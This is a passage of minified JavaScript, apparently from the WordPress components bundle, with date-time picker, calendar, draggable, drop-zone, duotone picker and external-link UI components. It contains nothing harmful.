{\n\t\t\t\t\tcolor: ${zl.theme.accentInverted};\n\t\t\t\t}\n\n\t\t\t\t&:focus:not(:disabled),\n\t\t\t\t&:focus:not(:disabled) {\n\t\t\t\t\tborder: ${Fl.borderWidthFocus} solid currentColor;\n\t\t\t\t}\n\n\t\t\t\t/* Highlight the selected day for high-contrast mode */\n\t\t\t\t&::after {\n\t\t\t\t\tcontent: '';\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tpointer-events: none;\n\t\t\t\t\tinset: 0;\n\t\t\t\t\tborder-radius: inherit;\n\t\t\t\t\tborder: 1px solid transparent;\n\t\t\t\t}\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${zl.theme.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tborder: 2px solid ${e.isSelected?zl.theme.accentInverted:zl.theme.accent};\n\t\t\tborder-radius: ${Fl.radiusRound};\n\t\t\tcontent: " ";\n\t\t\tleft: 50%;\n\t\t\tposition: absolute;\n\t\t\ttransform: translate(-50%, 9px);\n\t\t}\n\t\t`),";");function bM(e){return"string"==typeof e?new Date(e):zI(e)}function xM(e,t){return t?(e%12+12)%24:e%12}function yM(e){return(t,n)=>{const r={...t};return n.type!==mx&&n.type!==Sx&&n.type!==wx||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}function wM(e){var t;const n=null!==(t=e.target?.ownerDocument.defaultView?.HTMLInputElement)&&void 0!==t?t:HTMLInputElement;return e.target instanceof n&&e.target.validity.valid}const _M="yyyy-MM-dd'T'HH:mm:ss";function SM({day:e,column:t,isSelected:n,isFocusable:r,isFocusAllowed:o,isToday:i,isInvalid:s,numEvents:a,onClick:l,onKeyDown:u}){const d=(0,c.useRef)();return(0,c.useEffect)((()=>{d.current&&r&&o&&d.current.focus()}),[r]),(0,_t.jsx)(vM,{__next40pxDefaultSize:!0,ref:d,className:"components-datetime__date__day",disabled:s,tabIndex:r?0:-1,"aria-label":CM(e,n,a),column:t,isSelected:n,isToday:i,hasEvents:a>0,onClick:l,onKeyDown:u,children:(0,qR.dateI18n)("j",e,-e.getTimezoneOffset())})}function CM(e,t,n){const{formats:r}=(0,qR.getSettings)(),o=(0,qR.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,a.sprintf)((0,a._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,a.sprintf)((0,a.__)("%1$s. Selected"),o):n>0?(0,a.sprintf)((0,a._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}const kM=function({currentDate:e,onChange:t,events:n=[],isInvalidDate:r,onMonthPreviewed:o,startOfWeek:i=0}){const s=e?bM(e):new Date,{calendar:l,viewing:u,setSelected:d,setViewing:p,isSelected:f,viewPreviousMonth:h,viewNextMonth:m}=(({weekStartsOn:e=cM.SUNDAY,viewing:t=new Date,selected:n=[],numberOfMonths:r=1}={})=>{const[o,i]=(0,c.useState)(t),s=(0,c.useCallback)((()=>i(eM())),[i]),a=(0,c.useCallback)((e=>i((t=>QR(t,e)))),[]),l=(0,c.useCallback)((()=>i((e=>BI(e,1)))),[]),u=(0,c.useCallback)((()=>i((e=>FI(e,1)))),[]),d=(0,c.useCallback)((e=>i((t=>tM(t,e)))),[]),p=(0,c.useCallback)((()=>i((e=>rM(e,1)))),[]),f=(0,c.useCallback)((()=>i((e=>nM(e,1)))),[]),[h,m]=(0,c.useState)(n.map(dM)),g=(0,c.useCallback)((e=>h.findIndex((t=>BR(t,e)))>-1),[h]),v=(0,c.useCallback)(((e,t)=>{m(t?Array.isArray(e)?e:[e]:t=>t.concat(Array.isArray(e)?e:[e]))}),[]),b=(0,c.useCallback)((e=>m((t=>Array.isArray(e)?t.filter((t=>!e.map((e=>e.getTime())).includes(t.getTime()))):t.filter((t=>!BR(t,e)))))),[]),x=(0,c.useCallback)(((e,t)=>g(e)?b(e):v(e,t)),[b,g,v]),y=(0,c.useCallback)(((e,t,n)=>{m(n?oM({start:e,end:t}):n=>n.concat(oM({start:e,end:t})))}),[]),w=(0,c.useCallback)(((e,t)=>{m((n=>n.filter((n=>!oM({start:e,end:t}).map((e=>e.getTime())).includes(n.getTime())))))}),[]),_=(0,c.useMemo)((()=>iM({start:sM(o),end:aM(FI(o,r-1))}).map((t=>lM({start:sM(t),end:aM(t)},{weekStartsOn:e}).map((t=>oM({start:oR(t,{weekStartsOn:e}),end:UR(t,{weekStartsOn:e})})))))),[o,e,r]);return{clearTime:dM,inRange:uM,viewing:o,setViewing:i,viewToday:s,viewMonth:a,viewPreviousMonth:l,viewNextMonth:u,viewYear:d,viewPreviousYear:p,viewNextYear:f,selected:h,setSelected:m,clearSelected:()=>m([]),isSelected:g,select:v,deselect:b,toggle:x,selectRange:y,deselectRange:w,calendar:_}})({selected:[OI(s)],viewing:OI(s),weekStartsOn:i}),[g,v]=(0,c.useState)(OI(s)),[b,x]=(0,c.useState)(!1),[y,w]=(0,c.useState)(e);return e!==y&&(w(e),d([OI(s)]),p(OI(s)),v(OI(s))),(0,_t.jsxs)(pM,{className:"components-datetime__date",role:"application","aria-label":(0,a.__)("Calendar"),children:[(0,_t.jsxs)(fM,{children:[(0,_t.jsx)(Jx,{icon:(0,a.isRTL)()?GR:KR,variant:"tertiary","aria-label":(0,a.__)("View previous month"),onClick:()=>{h(),v(BI(g,1)),o?.(OR(BI(u,1),_M))},size:"compact"}),(0,_t.jsxs)(hM,{level:3,children:[(0,_t.jsx)("strong",{children:(0,qR.dateI18n)("F",u,-u.getTimezoneOffset())})," ",(0,qR.dateI18n)("Y",u,-u.getTimezoneOffset())]}),(0,_t.jsx)(Jx,{icon:(0,a.isRTL)()?KR:GR,variant:"tertiary","aria-label":(0,a.__)("View next month"),onClick:()=>{m(),v(FI(g,1)),o?.(OR(FI(u,1),_M))},size:"compact"})]}),(0,_t.jsxs)(mM,{onFocus:()=>x(!0),onBlur:()=>x(!1),children:[l[0][0].map((e=>(0,_t.jsx)(gM,{children:(0,qR.dateI18n)("D",e,-e.getTimezoneOffset())},e.toString()))),l[0].map((e=>e.map(((e,i)=>FR(e,u)?(0,_t.jsx)(SM,{day:e,column:i+1,isSelected:f(e),isFocusable:BR(e,g),isFocusAllowed:b,isToday:VR(e,new Date),isInvalid:!!r&&r(e),numEvents:n.filter((t=>VR(t.date,e))).length,onClick:()=>{d([e]),v(e),t?.(OR(new Date(e.getFullYear(),e.getMonth(),e.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()),_M))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=$R(e,(0,a.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=$R(e,(0,a.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=WR(e,1)),"ArrowDown"===t.key&&(n=HR(e,1)),"PageUp"===t.key&&(n=BI(e,1)),"PageDown"===t.key&&(n=FI(e,1)),"Home"===t.key&&(n=oR(e)),"End"===t.key&&(n=OI(UR(e))),n&&(t.preventDefault(),v(n),FR(n,u)||(p(n),o?.(OR(n,_M))))}},e.toString()):null))))]})]})};function jM(e){const t=zI(e);return t.setSeconds(0,0),t}const EM=yl("div",{target:"evcr2319"})("box-sizing:border-box;font-size:",Fl.fontSize,";"),PM=yl("fieldset",{target:"evcr2318"})("border:0;margin:0 0 ",Il(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),NM=yl("div",{target:"evcr2317"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),TM=Nl("&&& ",ib,"{padding-left:",Il(2),";padding-right:",Il(2),";text-align:center;}",""),IM=yl(gy,{target:"evcr2316"})(TM," width:",Il(9),";&&& ",ib,"{padding-right:0;}&&& ",Kv,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),RM=yl("span",{target:"evcr2315"})("border-top:",Fl.borderWidth," solid ",zl.gray[700],";border-bottom:",Fl.borderWidth," solid ",zl.gray[700],";font-size:",Fl.fontSize,";line-height:calc(\n\t\t",Fl.controlHeight," - ",Fl.borderWidth," * 2\n\t);display:inline-block;"),MM=yl(gy,{target:"evcr2314"})(TM," width:",Il(9),";&&& ",ib,"{padding-left:0;}&&& ",Kv,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),AM=yl("div",{target:"evcr2313"})({name:"1ff36h2",styles:"flex-grow:1"}),DM=yl(gy,{target:"evcr2312"})(TM," width:",Il(9),";"),zM=yl(gy,{target:"evcr2311"})(TM," width:",Il(14),";"),OM=yl("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"}),LM=()=>{const{timezone:e}=(0,qR.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offsetFormatted}`,o=e.string.replace("_"," "),i="UTC"===e.string?(0,a.__)("Coordinated Universal Time"):`(${r}) ${o}`;return 0===o.trim().length?(0,_t.jsx)(OM,{className:"components-datetime__timezone",children:r}):(0,_t.jsx)(ss,{placement:"top",text:i,children:(0,_t.jsx)(OM,{className:"components-datetime__timezone",children:r})})};const FM=(0,c.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,_t.jsx)(A_,{...r,"aria-label":o,ref:t,children:n})}));function BM({value:e,defaultValue:t,is12Hour:n,label:r,minutesProps:o,onChange:i}){const[l={hours:(new Date).getHours(),minutes:(new Date).getMinutes()},u]=f_({value:e,onChange:i,defaultValue:t}),d=l.hours<12?"AM":"PM";const p=l.hours%12||12;const f=e=>(t,{event:r})=>{if(!wM(r))return;const o=Number(t);u({...l,[e]:"hours"===e&&n?xM(o,"PM"===d):o})};const h=r?PM:c.Fragment;return(0,_t.jsxs)(h,{children:[r&&(0,_t.jsx)(Wx.VisualLabel,{as:"legend",children:r}),(0,_t.jsxs)(fy,{alignment:"left",expanded:!1,children:[(0,_t.jsxs)(NM,{className:"components-datetime__time-field components-datetime__time-field-time",children:[(0,_t.jsx)(IM,{className:"components-datetime__time-field-hours-input",label:(0,a.__)("Hours"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(n?p:l.hours).padStart(2,"0"),step:1,min:n?1:0,max:n?12:23,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:f("hours"),__unstableStateReducer:yM(2)}),(0,_t.jsx)(RM,{className:"components-datetime__time-separator","aria-hidden":"true",children:":"}),(0,_t.jsx)(MM,{className:s("components-datetime__time-field-minutes-input",o?.className),label:(0,a.__)("Minutes"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(l.minutes).padStart(2,"0"),step:1,min:0,max:59,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:(...e)=>{f("minutes")(...e),o?.onChange?.(...e)},__unstableStateReducer:yM(2),...o})]}),n&&(0,_t.jsxs)(x_,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,isBlock:!0,label:(0,a.__)("Select AM or PM"),hideLabelFromVision:!0,value:d,onChange:e=>{var t;(t=e,()=>{d!==t&&u({...l,hours:xM(p,"PM"===t)})})()},children:[(0,_t.jsx)(FM,{value:"AM",label:(0,a.__)("AM")}),(0,_t.jsx)(FM,{value:"PM",label:(0,a.__)("PM")})]})]})]})}const VM=["dmy","mdy","ymd"];function $M({is12Hour:e,currentTime:t,onChange:n,dateOrder:r,hideLabelFromVision:o=!1}){const[i,s]=(0,c.useState)((()=>t?jM(bM(t)):new Date));(0,c.useEffect)((()=>{s(t?jM(bM(t)):new Date)}),[t]);const l=[{value:"01",label:(0,a.__)("January")},{value:"02",label:(0,a.__)("February")},{value:"03",label:(0,a.__)("March")},{value:"04",label:(0,a.__)("April")},{value:"05",label:(0,a.__)("May")},{value:"06",label:(0,a.__)("June")},{value:"07",label:(0,a.__)("July")},{value:"08",label:(0,a.__)("August")},{value:"09",label:(0,a.__)("September")},{value:"10",label:(0,a.__)("October")},{value:"11",label:(0,a.__)("November")},{value:"12",label:(0,a.__)("December")}],{day:u,month:d,year:p,minutes:f,hours:h}=(0,c.useMemo)((()=>({day:OR(i,"dd"),month:OR(i,"MM"),year:OR(i,"yyyy"),minutes:OR(i,"mm"),hours:OR(i,"HH"),am:OR(i,"a")})),[i]),m=e=>(t,{event:r})=>{if(!wM(r))return;const o=Number(t),a=JR(i,{[e]:o});s(a),n?.(OR(a,_M))},g=(0,_t.jsx)(DM,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,a.__)("Day"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:u,step:1,min:1,max:31,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")},"day"),v=(0,_t.jsx)(AM,{children:(0,_t.jsx)(cS,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,a.__)("Month"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:d,options:l,onChange:e=>{const t=QR(i,Number(e)-1);s(t),n?.(OR(t,_M))}})},"month"),b=(0,_t.jsx)(zM,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,a.__)("Year"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:p,step:1,min:1,max:9999,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:yM(4)},"year"),x=e?"mdy":"dmy",y=(r&&VM.includes(r)?r:x).split("").map((e=>{switch(e){case"d":return g;case"m":return v;case"y":return b;default:return null}}));return(0,_t.jsxs)(EM,{className:"components-datetime__time",children:[(0,_t.jsxs)(PM,{children:[o?(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Time")}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,a.__)("Time")}),(0,_t.jsxs)(fy,{className:"components-datetime__time-wrapper",children:[(0,_t.jsx)(BM,{value:{hours:Number(h),minutes:Number(f)},is12Hour:e,onChange:({hours:e,minutes:t})=>{const r=JR(i,{hours:e,minutes:t});s(r),n?.(OR(r,_M))}}),(0,_t.jsx)(zg,{}),(0,_t.jsx)(LM,{})]})]}),(0,_t.jsxs)(PM,{children:[o?(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Date")}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,a.__)("Date")}),(0,_t.jsx)(fy,{className:"components-datetime__time-wrapper",children:y})]})]})}$M.TimeInput=BM,Object.assign($M.TimeInput,{displayName:"TimePicker.TimeInput"});const HM=$M;const WM=yl(pk,{target:"e1p5onf00"})({name:"1khn195",styles:"box-sizing:border-box"}),UM=()=>{};const GM=(0,c.forwardRef)((function({currentDate:e,is12Hour:t,dateOrder:n,isInvalidDate:r,onMonthPreviewed:o=UM,onChange:i,events:s,startOfWeek:a},l){return(0,_t.jsx)(WM,{ref:l,className:"components-datetime",spacing:4,children:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(HM,{currentTime:e,onChange:i,is12Hour:t,dateOrder:n}),(0,_t.jsx)(kM,{currentDate:e,onChange:i,isInvalidDate:r,events:s,onMonthPreviewed:o,startOfWeek:a})]})})})),KM=GM,qM=[{name:(0,a._x)("None","Size of a UI element"),slug:"none"},{name:(0,a._x)("Small","Size of a UI element"),slug:"small"},{name:(0,a._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,a._x)("Large","Size of a UI element"),slug:"large"},{name:(0,a._x)("Extra Large","Size of a UI element"),slug:"xlarge"}],YM={BaseControl:{_overrides:{__associatedWPComponentName:"DimensionControl"}}};const XM=function(e){const{__next40pxDefaultSize:t=!1,__nextHasNoMarginBottom:n=!1,label:r,value:o,sizes:i=qM,icon:l,onChange:c,className:u=""}=e;Xi()("wp.components.DimensionControl",{since:"6.7",version:"7.0"}),Ux({componentName:"DimensionControl",__next40pxDefaultSize:t,size:void 0});const d=(0,_t.jsxs)(_t.Fragment,{children:[l&&(0,_t.jsx)(Xx,{icon:l}),r]});return(0,_t.jsx)(gs,{value:YM,children:(0,_t.jsx)(cS,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,__nextHasNoMarginBottom:n,className:s(u,"block-editor-dimension-control"),label:d,hideLabelFromVision:!1,value:o,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(i,e);t&&o!==t.slug?"function"==typeof c&&c(t.slug):c?.(void 0)},options:(e=>{const t=e.map((({name:e,slug:t})=>({label:e,value:t})));return[{label:(0,a.__)("Default"),value:""},...t]})(i)})})};const ZM={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},QM=(0,c.createContext)(!1),{Consumer:JM,Provider:eA}=QM;function tA({className:e,children:t,isDisabled:n=!0,...r}){const o=il();return(0,_t.jsx)(eA,{value:n,children:(0,_t.jsx)("div",{inert:n?"true":void 0,className:n?o(ZM,e,"components-disabled"):void 0,...r,children:t})})}tA.Context=QM,tA.Consumer=JM;const nA=tA,rA=(0,c.forwardRef)((({visible:e,children:t,...n},r)=>{const o=Yn({open:e});return(0,_t.jsx)(Jr,{store:o,ref:r,...n,children:t})})),oA="is-dragging-components-draggable";const iA=function({children:e,onDragStart:t,onDragOver:n,onDragEnd:r,appendToOwnerDocument:o=!1,cloneClassname:i,elementId:s,transferData:a,__experimentalTransferDataType:u="text",__experimentalDragComponent:d}){const p=(0,c.useRef)(null),f=(0,c.useRef)((()=>{}));return(0,c.useEffect)((()=>()=>{f.current()}),[]),(0,_t.jsxs)(_t.Fragment,{children:[e({onDraggableStart:function(e){const{ownerDocument:r}=e.target;e.dataTransfer.setData(u,JSON.stringify(a));const c=r.createElement("div");c.style.top="0",c.style.left="0";const d=r.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(d.classList.add("components-draggable__invisible-drag-image"),r.body.appendChild(d),e.dataTransfer.setDragImage(d,0,0)),c.classList.add("components-draggable__clone"),i&&c.classList.add(i);let h=0,m=0;if(p.current){h=e.clientX,m=e.clientY,c.style.transform=`translate( ${h}px, ${m}px )`;const t=r.createElement("div");t.innerHTML=p.current.innerHTML,c.appendChild(t),r.body.appendChild(c)}else{const e=r.getElementById(s),t=e.getBoundingClientRect(),n=e.parentNode,i=t.top,a=t.left;c.style.width=`${t.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${s}`,h=a-0,m=i-0,c.style.transform=`translate( ${h}px, ${m}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode?.removeChild(e))),c.appendChild(l),o?r.body.appendChild(c):n?.appendChild(c)}let g=e.clientX,v=e.clientY;const b=(0,l.throttle)((function(e){if(g===e.clientX&&v===e.clientY)return;const t=h+e.clientX-g,r=m+e.clientY-v;c.style.transform=`translate( ${t}px, ${r}px )`,g=e.clientX,v=e.clientY,h=t,m=r,n&&n(e)}),16);r.addEventListener("dragover",b),r.body.classList.add(oA),t&&t(e),f.current=()=>{c&&c.parentNode&&c.parentNode.removeChild(c),d&&d.parentNode&&d.parentNode.removeChild(d),r.body.classList.remove(oA),r.removeEventListener("dragover",b)}},onDraggableEnd:function(e){e.preventDefault(),f.current(),r&&r(e)}}),d&&(0,_t.jsx)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:p,children:d})]})},sA=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})});const aA=function({className:e,label:t,onFilesDrop:n,onHTMLDrop:r,onDrop:o,isEligible:i=()=>!0,...u}){const[d,p]=(0,c.useState)(),[f,h]=(0,c.useState)(),[m,g]=(0,c.useState)(),v=(0,l.__experimentalUseDropZone)({onDrop(e){if(!e.dataTransfer)return;const t=(0,bN.getFilesFromDataTransfer)(e.dataTransfer),i=e.dataTransfer.getData("text/html");i&&r?r(i):t.length&&n?n(t):o&&o(e)},onDragStart(e){p(!0),e.dataTransfer&&(e.dataTransfer.types.includes("text/html")?g(!!r):e.dataTransfer.types.includes("Files")||(0,bN.getFilesFromDataTransfer)(e.dataTransfer).length>0?g(!!n):g(!!o&&i(e.dataTransfer)))},onDragEnd(){h(!1),p(!1),g(void 0)},onDragEnter(){h(!0)},onDragLeave(){h(!1)}}),b=s("components-drop-zone",e,{"is-active":m,"is-dragging-over-document":d,"is-dragging-over-element":f});return(0,_t.jsx)("div",{...u,ref:v,className:b,children:(0,_t.jsx)("div",{className:"components-drop-zone__content",children:(0,_t.jsxs)("div",{className:"components-drop-zone__content-inner",children:[(0,_t.jsx)(oS,{icon:sA,className:"components-drop-zone__content-icon"}),(0,_t.jsx)("span",{className:"components-drop-zone__content-text",children:t||(0,a.__)("Drop files to upload")})]})})})};function lA({children:e}){return Xi()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),e}const cA=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 17.7c.4.5.8.9 1.2 1.2l1.1-1.4c-.4-.3-.7-.6-1-1L5 17.7zM5 6.3l1.4 1.1c.3-.4.6-.7 1-1L6.3 5c-.5.4-.9.8-1.3 1.3zm.1 7.8l-1.7.5c.2.6.4 1.1.7 1.6l1.5-.8c-.2-.4-.4-.8-.5-1.3zM4.8 12v-.7L3 11.1v1.8l1.7-.2c.1-.2.1-.5.1-.7zm3 7.9c.5.3 1.1.5 1.6.7l.5-1.7c-.5-.1-.9-.3-1.3-.5l-.8 1.5zM19 6.3c-.4-.5-.8-.9-1.2-1.2l-1.1 1.4c.4.3.7.6 1 1L19 6.3zm-.1 3.6l1.7-.5c-.2-.6-.4-1.1-.7-1.6l-1.5.8c.2.4.4.8.5 1.3zM5.6 8.6l-1.5-.8c-.3.5-.5 1-.7 1.6l1.7.5c.1-.5.3-.9.5-1.3zm2.2-4.5l.8 1.5c.4-.2.8-.4 1.3-.5l-.5-1.7c-.6.2-1.1.4-1.6.7zm8.8 13.5l1.1 1.4c.5-.4.9-.8 1.2-1.2l-1.4-1.1c-.2.3-.5.6-.9.9zm1.8-2.2l1.5.8c.3-.5.5-1.1.7-1.6l-1.7-.5c-.1.5-.3.9-.5 1.3zm2.6-4.3l-1.7.2v1.4l1.7.2V12v-.9zM11.1 3l.2 1.7h1.4l.2-1.7h-1.8zm3 2.1c.5.1.9.3 1.3.5l.8-1.5c-.5-.3-1.1-.5-1.6-.7l-.5 1.7zM12 19.2h-.7l-.2 1.8h1.8l-.2-1.7c-.2-.1-.5-.1-.7-.1zm2.1-.3l.5 1.7c.6-.2 1.1-.4 1.6-.7l-.8-1.5c-.4.2-.8.4-1.3.5z"})});function uA(e=[],t="90deg"){const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}_v([Sv]);const dA=function({values:e}){return e?(0,_t.jsx)(F_,{colorValue:uA(e,"135deg")}):(0,_t.jsx)(Xx,{icon:cA})};function pA({label:e,value:t,colors:n,disableCustomColors:r,enableAlpha:o,onChange:i}){const[s,u]=(0,c.useState)(!1),d=(0,l.useInstanceId)(pA,"color-list-picker-option"),p=`${d}__label`,f=`${d}__content`;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:"components-color-list-picker__swatch-button",id:p,onClick:()=>u((e=>!e)),"aria-expanded":s,"aria-controls":f,icon:t?(0,_t.jsx)(F_,{colorValue:t,className:"components-color-list-picker__swatch-color"}):(0,_t.jsx)(Xx,{icon:cA}),text:e}),(0,_t.jsx)("div",{role:"group",id:f,"aria-labelledby":p,"aria-hidden":!s,children:s&&(0,_t.jsx)(jk,{"aria-label":(0,a.__)("Color options"),className:"components-color-list-picker__color-picker",colors:n,value:t,clearable:!1,onChange:i,disableCustomColors:r,enableAlpha:o})})]})}const fA=function({colors:e,labels:t,value:n=[],disableCustomColors:r,enableAlpha:o,onChange:i}){return(0,_t.jsx)("div",{className:"components-color-list-picker",children:t.map(((t,s)=>(0,_t.jsx)(pA,{label:t,value:n[s],colors:e,disableCustomColors:r,enableAlpha:o,onChange:e=>{const t=n.slice();t[s]=e,i(t)}},s)))})},hA=["#333","#CCC"];function mA({value:e,onChange:t}){const n=!!e,r=n?e:hA,o=uA(r),i=(s=r).map(((e,t)=>({position:100*t/(s.length-1),color:e})));var s;return(0,_t.jsx)(ZP,{disableInserter:!0,background:o,hasGradient:n,value:i,onChange:e=>{const n=function(e=[]){return e.map((({color:e})=>e))}(e);t(n)}})}const gA=function({asButtons:e,loop:t,clearable:n=!0,unsetable:r=!0,colorPalette:o,duotonePalette:i,disableCustomColors:s,disableCustomDuotone:l,value:u,onChange:d,"aria-label":p,"aria-labelledby":f,...h}){const[m,g]=(0,c.useMemo)((()=>{return!(e=o)||e.length<2?["#000","#fff"]:e.map((({color:e})=>({color:e,brightness:yv(e).brightness()}))).reduce((([e,t],n)=>[n.brightness<=e.brightness?n:e,n.brightness>=t.brightness?n:t]),[{brightness:1,color:""},{brightness:0,color:""}]).map((({color:e})=>e));var e}),[o]),v="unset"===u,b=(0,a.__)("Unset"),x=(0,_t.jsx)(uk.Option,{value:"unset",isSelected:v,tooltipText:b,"aria-label":b,className:"components-duotone-picker__color-indicator",onClick:()=>{d(v?void 0:"unset")}},"unset"),y=i.map((({colors:e,slug:t,name:n})=>{const r={background:uA(e,"135deg"),color:"transparent"},o=null!=n?n:(0,a.sprintf)((0,a.__)("Duotone code: %s"),t),i=n?(0,a.sprintf)((0,a.__)("Duotone: %s"),n):o,s=us()(e,u);return(0,_t.jsx)(uk.Option,{value:e,isSelected:s,"aria-label":i,tooltipText:o,style:r,onClick:()=>{d(s?void 0:e)}},t)})),{metaProps:w,labelProps:_}=dk(e,t,p,f),S=r?[x,...y]:y;return(0,_t.jsx)(uk,{...h,...w,..._,options:S,actions:!!n&&(0,_t.jsx)(uk.ButtonAction,{onClick:()=>d(void 0),accessibleWhenDisabled:!0,disabled:!u,children:(0,a.__)("Clear")}),children:(0,_t.jsx)(zg,{paddingTop:0===S.length?0:4,children:(0,_t.jsxs)(pk,{spacing:3,children:[!s&&!l&&(0,_t.jsx)(mA,{value:v?void 0:u,onChange:d}),!l&&(0,_t.jsx)(fA,{labels:[(0,a.__)("Shadows"),(0,a.__)("Highlights")],colors:o,value:v?void 0:u,disableCustomColors:s,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=m),e[1]||(e[1]=g);const t=e.length>=2?e:void 0;d(t)}})]})})})};const vA=(0,c.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...l}=e,c=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),u=s("components-external-link",o),d=!!n?.startsWith("#");return(0,_t.jsxs)("a",{...l,className:u,href:n,onClick:t=>{d&&t.preventDefault(),e.onClick&&e.onClick(t)},target:"_blank",rel:c,ref:t,children:[(0,_t.jsx)("span",{className:"components-external-link__contents",children:r}),(0,_t.jsx)("span",{className:"components-external-link__icon","aria-label":(0,a.__)("(opens in a new tab)"),children:"↗"})]})})),bA={width:200,height:170},xA=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function yA(e){return Math.round(100*e)}const wA=yl("div",{target:"eeew7dm8"})({name:"jqnsxy",styles:"background-color:transparent;display:flex;text-align:center;width:100%"}),_A=yl("div",{target:"eeew7dm7"})("align-items:center;border-radius:",Fl.radiusSmall,";cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;&:after{border-radius:inherit;bottom:0;box-shadow:inset 0 0 0 1px rgba( 0, 0, 0, 0.1 );content:'';left:0;pointer-events:none;position:absolute;right:0;top:0;}img,video{border-radius:inherit;box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:auto;}"),SA=yl("div",{target:"eeew7dm6"})("background:",zl.gray[100],";border-radius:inherit;box-sizing:border-box;height:",bA.height,"px;max-width:280px;min-width:",bA.width,"px;width:100%;"),CA=yl(tj,{target:"eeew7dm5"})({name:"1d3w5wq",styles:"width:100%"});var kA={name:"1mn7kwb",styles:"padding-bottom:1em"};const jA=({__nextHasNoMarginBottom:e})=>e?void 0:kA;var EA={name:"1mn7kwb",styles:"padding-bottom:1em"};const PA=({hasHelpText:e=!1})=>e?EA:void 0,NA=yl(kg,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",PA," ",jA,";"),TA=yl("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );z-index:1;@media not ( prefers-reduced-motion ){transition:opacity 100ms linear;}opacity:",(({showOverlay:e})=>e?1:0),";"),IA=yl("div",{target:"eeew7dm2"})({name:"1yzbo24",styles:"background:rgba( 255, 255, 255, 0.4 );backdrop-filter:blur( 16px ) saturate( 180% );position:absolute;transform:translateZ( 0 )"}),RA=yl(IA,{target:"eeew7dm1"})({name:"1sw8ur",styles:"height:1px;left:1px;right:1px"}),MA=yl(IA,{target:"eeew7dm0"})({name:"188vg4t",styles:"width:1px;top:1px;bottom:1px"}),AA=()=>{};function 